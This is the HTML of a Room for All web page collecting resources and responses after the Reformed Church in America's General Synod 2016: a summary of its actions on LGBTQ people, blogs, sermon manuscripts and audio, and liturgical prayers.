<link rel="canonical" href="https://roomforall.com/general-synod-2016/" />
<link rel='shortlink' href='https://roomforall.com/?p=6553' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://roomforall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froomforall.com%2Fgeneral-synod-2016%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://roomforall.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Froomforall.com%2Fgeneral-synod-2016%2F&#038;format=xml" />
        <style>
            .mejs-container:has(.plyr) {
                height: auto;
                background: transparent
            }

            .mejs-container:has(.plyr) .mejs-controls {
                display: none
            }

            .h5ap_all {
                --shadow-color: 197deg 32% 65%;
                border-radius: 6px;
                box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36), 0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36), 0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36), -0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                margin: 16px auto;
            }

            .h5ap_single_button {
                height: 5050;
            }
        </style>
    		<style>
			span.h5ap_single_button {
				display: inline-flex;
				justify-content: center;
				align-items: center;
			}

			.h5ap_single_button span {
				line-height: 0;
			}

			span#h5ap_single_button span svg {
				cursor: pointer;
			}

			#skin_default .plyr__control,
			#skin_default .plyr__time {
				color: #4f5b5f			}

			#skin_default .plyr__control:hover {
				background: #1aafff;
				color: #f5f5f5			}

			#skin_default .plyr__controls {
				background: #f5f5f5			}

			#skin_default .plyr__controls__item input {
				color: #1aafff			}

			.plyr {
				--plyr-color-main: #4f5b5f			}

			/* Custom Css */
					</style>
	<style>img#wpstats{display:none}</style>
		
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '10a32870a1';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://roomforall.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

		<meta property="og:site_name" content="Room for All" />
<meta property="og:title" content="General Synod Resources and Responses" />
<meta property="og:url" content="https://roomforall.com/general-synod-2016/" />
<meta property="og:type" content="article" />
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style type="text/css">.heading{width:10sec;}</style><link rel="icon" href="https://roomforall.com/wp-content/uploads/logo-16.jpg" type="image/jpeg" sizes="16x16"/><link rel="icon" href="https://roomforall.com/wp-content/uploads/logo-32.jpg" type="image/jpeg" sizes="32x32"/><link rel="apple-touch-icon" href="https://roomforall.com/wp-content/uploads/logo-60.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://roomforall.com/wp-content/uploads/logo-76.jpg"><link rel="apple-touch-icon" sizes="120x120" href="https://roomforall.com/wp-content/uploads/logo-120.jpg"><link rel="apple-touch-icon" sizes="152x152" href="https://roomforall.com/wp-content/uploads/logo-152.jpg"><script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
a {
    text-decoration: none !important;
}

a: hover {
    color: #000000 !important;
}

.testimonial-vcard {
    display: none !important;
}

.sidebar-content a {
    color: #47b972;
}

.dgx-donate-form-section {
    border: 1px solid #47b972 !important;
}

.breadcrumbs {
    font-family: Architects Daughter;
   font-size: 11px;
}

.team-author-name {
    font-family: Architects Daughter;
    font-size: 14px;
    color: #585555;
}

.quantity input.qty {
    display: none;
}

.wccs-field-class {
    float: left;
    width: 100% !important;
}

</style>
</head>
<body data-rsssl=1 id="the7-body" class="wp-singular page-template-default page page-id-6553 wp-embed-responsive wp-theme-dt-the7 the7-core-ver-2.7.12 dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-small-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-custom-logo-on top-header first-switch-logo-center first-switch-menu-left second-switch-logo-center second-switch-menu-left layzr-loading-on popup-message-style the7-ver-12.1.0 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<!-- The7 12.1.0 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header center full-width-line logo-center widgets surround shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-device-logo show-mobile-logo"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts address show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-map-04"></i>P.O. 66022 West Des Moines, IA 50265</span><span class="mini-contacts phone show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-phone-bold"></i>201-364-4538</span></div><div class="right-widgets mini-widgets"><span class="mini-contacts email show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-mail-bold"></i>info@roomforall.com</span><div class="soc-ico show-on-desktop near-logo-first-switch in-menu-second-switch disabled-bg disabled-border border-off hover-disabled-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/RoomforAllRCA" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="X page opens in new window" href="https://www.twitter.com/RoomforAllRCA" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">X page opens in new window</span></a><a title="Rss page opens in new window" href="https://roomforall.com/feed/" target="_blank" class="rss"><span class="soc-font-icon"></span><span class="screen-reader-text">Rss page opens in new window</span></a><a title="Vimeo page opens in new window" href="https://vimeo.com/roomforallrca" target="_blank" class="vimeo"><span class="soc-font-icon"></span><span class="screen-reader-text">Vimeo page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">Room for All</div>
	<div id="site-description" class="assistive-text">Supporting, educating &amp; advocating for the full inclusion of LGBTQ persons in the Reformed Church in America</div>
	<a class="" href="https://roomforall.com/"><img class=" preload-me" src="https://roomforall.com/wp-content/uploads/logo-150px-new.png" srcset="https://roomforall.com/wp-content/uploads/logo-150px-new.png 150w, https://roomforall.com/wp-content/uploads/logo-300px-new.png 300w" width="150" height="110"   sizes="150px" alt="Room for All" /><img class="mobile-logo preload-me" src="https://roomforall.com/wp-content/uploads/logo-200px-new.jpg" srcset="https://roomforall.com/wp-content/uploads/logo-200px-new.jpg 200w, https://roomforall.com/wp-content/uploads/logo-400px-new.png 400w" width="200" height="152"   sizes="200px" alt="Room for All" /></a><div class="mini-widgets"></div><div class="mini-widgets"></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav level-arrows-on outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4778 first depth-0"><a href='https://roomforall.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7627 has-children depth-0"><a href='#' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7626 first depth-1"><a href='https://roomforall.com/mission-and-vision/' data-level='2'><span class="menu-item-text"><span class="menu-text">Mission and Vision</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4789 depth-1"><a href='https://roomforall.com/mission-and-vision/history/' data-level='2'><span class="menu-item-text"><span class="menu-text">History</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4788 depth-1"><a href='https://roomforall.com/mission-and-vision/board-and-staff/' data-level='2'><span class="menu-item-text"><span class="menu-text">Board &#038; Staff</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4774 depth-0 dt-mega-menu mega-full-width mega-column-4"><a href='https://roomforall.com/resources/' data-level='1'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9649 depth-0"><a href='https://roomforall.com/trainings/' data-level='1'><span class="menu-item-text"><span class="menu-text">Trainings</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775 depth-0"><a href='https://roomforall.com/news/' data-level='1'><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5628 has-children depth-0"><a href='#' data-level='1'><span class="menu-item-text"><span class="menu-text">Events</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4785 first has-children depth-1"><a href='https://roomforall.com/events/national-conferences/' data-level='2'><span class="menu-item-text"><span class="menu-text">National Conferences</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9873 first depth-2"><a href='https://roomforall.com/events/national-conferences/rfaconference25/' data-level='3'><span class="menu-item-text"><span class="menu-text">Conference 2025</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7462 depth-2"><a href='https://roomforall.com/national-conference-2017/' data-level='3'><span class="menu-item-text"><span class="menu-text">Conference 2017</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6275 depth-2"><a href='https://roomforall.com/events/national-conferences/making-room-for-all-2015/' data-level='3'><span class="menu-item-text"><span class="menu-text">Conference 2015</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826 depth-2"><a href='https://roomforall.com/events/national-conferences/making-room-for-all-2013/' data-level='3'><span class="menu-item-text"><span class="menu-text">Conference 2013</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4811 depth-2"><a href='https://roomforall.com/events/national-conferences/2011-conference-recap/' data-level='3'><span class="menu-item-text"><span class="menu-text">Conference 2011</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4810 depth-2"><a href='https://roomforall.com/events/national-conferences/2009-conference-recap/' data-level='3'><span class="menu-item-text"><span class="menu-text">Conference 2009</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4786 depth-1"><a href='https://roomforall.com/events/regional-gatherings/' data-level='2'><span class="menu-item-text"><span class="menu-text">Regional Gatherings</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4787 depth-1"><a href='https://roomforall.com/events/building-an-inclusive-church-trainings/' data-level='2'><span class="menu-item-text"><span class="menu-text">“Building an Inclusive Church” Trainings</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5756 depth-0"><a href='https://roomforall.com/outsights/' data-level='1'><span class="menu-item-text"><span class="menu-text">Outsights Blog</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7619 has-children depth-0"><a href='https://roomforall.com/clergy-and-congregations/' data-level='1'><span class="menu-item-text"><span class="menu-text">Clergy &#038; Congregations</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795 first depth-1"><a href='https://roomforall.com/lgbtq-affirming-ministers-in-the-rca/' data-level='2'><span class="menu-item-text"><span class="menu-text">LGBTQ-Affirming Ministers in the RCA</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4799 depth-1"><a href='https://roomforall.com/welcoming-and-affirming-congregations/roster-of-affirming-congregations-in-the-rca/' data-level='2'><span class="menu-item-text"><span class="menu-text">LGBTQ-Affirming Congregations in the RCA</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9764 depth-1"><a href='https://roomforall.com/cqcl/' data-level='2'><span class="menu-item-text"><span class="menu-text">Ecumenical Partners</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776 depth-0"><a href='https://roomforall.com/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534 last depth-0"><a href='https://roomforall.com/support-rfa/' data-level='1'><span class="menu-item-text"><span class="menu-text">Support RfA</span></span></a></li> </ul>
			<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch in-menu-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://roomforall.com/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
		</nav>

	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4778 first depth-0"><a href='https://roomforall.com/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7627 has-children depth-0"><a href='#' data-level='1'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7626 first depth-1"><a href='https://roomforall.com/mission-and-vision/' data-level='2'><span class="menu-item-text"><span class="menu-text">Mission and Vision</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4789 depth-1"><a href='https://roomforall.com/mission-and-vision/history/' data-level='2'><span class="menu-item-text"><span class="menu-text">History</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4788 depth-1"><a href='https://roomforall.com/mission-and-vision/board-and-staff/' data-level='2'><span class="menu-item-text"><span class="menu-text">Board &#038; Staff</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4774 depth-0 dt-mega-menu mega-full-width mega-column-4"><a href='https://roomforall.com/resources/' data-level='1'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9649 depth-0"><a href='https://roomforall.com/trainings/' data-level='1'><span class="menu-item-text"><span class="menu-text">Trainings</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775 depth-0"><a href='https://roomforall.com/news/' data-level='1'><span class="menu-item-text"><span class="menu-text">News</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5628 has-children depth-0"><a href='#' data-level='1'><span class="menu-item-text"><span class="menu-text">Events</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4785 first has-children depth-1"><a href='https://roomforall.com/events/national-conferences/' data-level='2'><span class="menu-item-text"><span class="menu-text">National Conferences</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9873 first depth-2"><a href='https://roomforall.com/events/national-conferences/rfaconference25/' data-level='3'><span class="menu-item-text"><span class="menu-text">Conference 2025</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7462 depth-2"><a href='https://roomforall.com/national-conference-2017/' data-level='3'><span class="menu-item-text"><span class="menu-text">Conference 2017</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6275 depth-2"><a href='https://roomforall.com/events/national-conferences/making-room-for-all-2015/' data-level='3'><span class="menu-item-text"><span class="menu-text">Conference 2015</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4826 depth-2"><a href='https://roomforall.com/events/national-conferences/making-room-for-all-2013/' data-level='3'><span class="menu-item-text"><span class="menu-text">Conference 2013</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4811 depth-2"><a href='https://roomforall.com/events/national-conferences/2011-conference-recap/' data-level='3'><span class="menu-item-text"><span class="menu-text">Conference 2011</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4810 depth-2"><a href='https://roomforall.com/events/national-conferences/2009-conference-recap/' data-level='3'><span class="menu-item-text"><span class="menu-text">Conference 2009</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4786 depth-1"><a href='https://roomforall.com/events/regional-gatherings/' data-level='2'><span class="menu-item-text"><span class="menu-text">Regional Gatherings</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4787 depth-1"><a href='https://roomforall.com/events/building-an-inclusive-church-trainings/' data-level='2'><span class="menu-item-text"><span class="menu-text">“Building an Inclusive Church” Trainings</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5756 depth-0"><a href='https://roomforall.com/outsights/' data-level='1'><span class="menu-item-text"><span class="menu-text">Outsights Blog</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7619 has-children depth-0"><a href='https://roomforall.com/clergy-and-congregations/' data-level='1'><span class="menu-item-text"><span class="menu-text">Clergy &#038; Congregations</span></span></a><ul class="sub-nav level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6795 first depth-1"><a href='https://roomforall.com/lgbtq-affirming-ministers-in-the-rca/' data-level='2'><span class="menu-item-text"><span class="menu-text">LGBTQ-Affirming Ministers in the RCA</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4799 depth-1"><a href='https://roomforall.com/welcoming-and-affirming-congregations/roster-of-affirming-congregations-in-the-rca/' data-level='2'><span class="menu-item-text"><span class="menu-text">LGBTQ-Affirming Congregations in the RCA</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9764 depth-1"><a href='https://roomforall.com/cqcl/' data-level='2'><span class="menu-item-text"><span class="menu-text">Ecumenical Partners</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4776 depth-0"><a href='https://roomforall.com/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5534 last depth-0"><a href='https://roomforall.com/support-rfa/' data-level='1'><span class="menu-item-text"><span class="menu-text">Support RfA</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-left solid-bg breadcrumbs-off">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >General Synod Resources and Responses</h1></div>			</div>
		</div>

		

<div id="main" class="sidebar-right sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	


	<div id="content" class="content" role="main">

		<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><strong>In the aftermath of General Synod 2016, the RCA is buzzing with conversations in congregations, classes, regional synods and on social media. </strong>Questions are flooding in from Room for All supporters:</p>
<p style="text-align: left;"><em>&#8220;What happened? </em><em>What does this mean? </em><em>What can I do? </em><em>Are there worship </em><em>resources that might help our congregation through this uncertain time?&#8221;</em></p>
<p style="text-align: left;">RfA has started this page as a resource center to address some of these questions, and will continue to add to it in the days ahead. If there are specific resources that might be helpful to your congregation or within your ministry context, please <a href="https://roomforall.com/contact/">contact our Community Coordinator</a> at cameron@roomforall.com.</p>
<p>&nbsp;</p>
<hr />
<p>&nbsp;</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img decoding="async" class="alignleft wp-image-6571 size-thumbnail" src="https://roomforall.com/wp-content/uploads/Synod-Summary-150x150.png" alt="Synod Summary" width="150" height="150" srcset="https://roomforall.com/wp-content/uploads/Synod-Summary-150x150.png 150w, https://roomforall.com/wp-content/uploads/Synod-Summary-300x300.png 300w, https://roomforall.com/wp-content/uploads/Synod-Summary.png 576w" sizes="(max-width: 150px) 100vw, 150px" /></p>
<ul>
<li><strong>From</strong><strong> Rev. Jonathan Vander Beck</strong>: A <strong><a href="https://roomforall.com/wp-content/uploads/Summary-of-General-Synod-2016-Actions-re.-Human-Sexuality.pdf">summary of General Synod 2016&#8217;s actions</a></strong> in regard to LGBTQ people.</li>
<li><strong>For more detailed accounts of the proceedings</strong>, including the numeric voting results on each recommendation, see the <a href="https://www.rca.org/rca-basics/general-synod/general-synod-2016-journals">General Synod journals</a>, in particular Monday afternoon, evening, and Tuesday morning.</li>
</ul>
<p>&nbsp;</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img decoding="async" class="wp-image-6568 size-thumbnail alignleft" src="https://roomforall.com/wp-content/uploads/Blogs-150x150.png" alt="Blogs" width="150" height="150" srcset="https://roomforall.com/wp-content/uploads/Blogs-150x150.png 150w, https://roomforall.com/wp-content/uploads/Blogs-300x300.png 300w, https://roomforall.com/wp-content/uploads/Blogs.png 701w" sizes="(max-width: 150px) 100vw, 150px" /></p>
<ul>
<li><strong>outsights: <a href="https://roomforall.com/outsights/">RfA&#8217;s blog; prayers and other responses to Synod 2016</a>.</strong></li>
<li><strong>Rev. Stacey Midge:</strong> A year-long series of open letters to the General Synod titled, &#8220;<strong><a href="https://staceymidge.wordpress.com/">We Are the RCA.</a></strong>&#8221; The series consists of daily posts by LGBTQ people or allies in response to Synod 2016.</li>
<li><strong><a href="http://blog.perspectivesjournal.org/2016/07/07/when-youre-right/">&#8220;When You&#8217;re Right,&#8221;</a> </strong>by Rev. Tom Goodhart, posted July 7, 2016 on &#8220;The Twelve:  Reformed Done Daily.&#8221;</li>
</ul>
<p>&nbsp;</p>
<p>&nbsp;</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img decoding="async" class="alignleft wp-image-6569 size-thumbnail" src="https://roomforall.com/wp-content/uploads/Sermons-150x150.png" alt="Sermons" width="150" height="150" srcset="https://roomforall.com/wp-content/uploads/Sermons-150x150.png 150w, https://roomforall.com/wp-content/uploads/Sermons-300x300.png 300w, https://roomforall.com/wp-content/uploads/Sermons.png 576w" sizes="(max-width: 150px) 100vw, 150px" /></p>
<ul>
<li style="list-style-type: none;">
<ul>
<li><strong>Sermon Manuscript by Rev. Jill Russell</strong>: <b><a href="https://roomforall.com/wp-content/uploads/Jill-Russell.pdf">&#8220;When Raining Down Fire is Off the Table, Then What?&#8221;</a></b> June 26, 2016. Hope Reformed Church in Holland, Michigan.</li>
</ul>
</li>
</ul>
<ul>
<li><strong>Sermon audio by Rev. Sherri Meyer-Veen:  <a href="http://www.schohariereformedchurch.org/engage/listen_online.cfm">&#8220;Acting Like Children,&#8221;</a> </strong>June 19, 2016.  Schoharie Reformed Church, Schoharie, NY.</li>
<li><strong>Sermon Manuscript by Rev. Shari K. Brink: <a href="https://roomforall.com/wp-content/uploads/When-is-the-end-not-the-end-by-Rev.-Shari-K.-Brink.pdf">&#8220;When is the End Not the End:  A Sermon for LGBTQ People and Others Who Wonder About the State of our World&#8221;</a> </strong>June 26, 2016, Chelsea Community Church, New York, NY.</li>
</ul>
<p>&nbsp;</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><img loading="lazy" decoding="async" class="alignleft wp-image-6572 " src="https://roomforall.com/wp-content/uploads/Liturgical-Responses-150x150.png" alt="Liturgical Responses" width="150" height="150" srcset="https://roomforall.com/wp-content/uploads/Liturgical-Responses-150x150.png 150w, https://roomforall.com/wp-content/uploads/Liturgical-Responses-300x300.png 300w, https://roomforall.com/wp-content/uploads/Liturgical-Responses.png 576w" sizes="auto, (max-width: 150px) 100vw, 150px" /></p>
<ul>
<li><strong><a href="https://roomforall.com/wp-content/uploads/PRAYER-OF-CONFESSION-by-Avril-Hannah.pdf">Prayer of Confession:</a> </strong>Avril Hannah-Jones, minister in the Uniting Church in Australia and adapted by Rev. Bruce Cornwell for worship at the Community Reformed Church of Colonie, New York on June 19, 2016.</li>
</ul>
<ul>
<li><strong>Prayer</strong> by Rev. Daniel Carlson, First Reformed Church of Schenectady, New York on June 19, 2016:</li>
</ul>
<p>&#8220;<em>O God of compassion, we come to you amidst afflictions, divisions, suffering, and death. We are shocked, undone, heart -broken, and angry. Embrace us all in the abundant consolation of Christ our Lord. And in your mercy forgive our willful ignorance, isolating avoidance, debilitating </em><em>fearfulness, and reactive rage. Lead us by the power of your Spirit to console, encourage, and seek the justice, peace, and life you intend. Amen.&#8221;</em></p>
<p>&nbsp;</p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
